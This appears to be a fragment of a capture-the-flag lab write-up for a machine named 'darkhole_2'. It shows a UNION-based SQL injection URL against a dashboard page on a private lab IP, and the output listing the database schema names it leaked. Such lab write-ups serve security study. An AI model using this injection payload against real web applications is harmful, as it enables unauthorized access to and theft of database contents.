 192.168.237.128/dashboard.php?id=10' union select NULL,NULL,NULL,NULL,NULL, group_concat(schema_name) from information_schema.schemata -- -
Full name
Email
Contact number
Address mysql,information_schema,performance_schema,sys,darkhole_2
Jehad Alqurashi
SUBMIT